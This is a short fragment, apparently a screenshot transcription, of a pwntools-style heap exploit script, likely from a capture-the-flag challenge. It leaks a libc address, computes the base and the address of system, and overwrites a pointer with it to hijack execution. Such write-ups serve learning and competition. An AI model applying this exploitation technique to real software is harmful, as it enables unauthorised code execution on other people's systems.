 162 show(2)
163 gdb.attach(io)
164 free_addr = u64(ru(b'\x7f')[-6:].ljust(8, b'\x00'))
165
166 # libc
167 libc = ELF('./libc.so.6')
168 base_addr = free_addr - libc.symbols['free']
169 system_addr = base_addr + libc.symbols['system']
170
171 edit( idx: 2, p64(system_addr))
172 delete(0)